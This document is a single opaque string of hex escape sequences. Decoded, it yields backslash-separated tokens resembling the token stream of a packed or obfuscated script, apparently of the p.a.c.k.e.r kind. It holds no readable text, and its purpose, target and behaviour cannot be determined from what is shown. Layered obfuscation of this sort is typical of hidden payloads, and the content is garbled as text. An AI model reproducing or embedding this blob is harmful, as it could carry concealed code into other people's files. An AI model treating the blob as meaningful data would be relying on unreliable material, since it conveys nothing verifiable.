\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d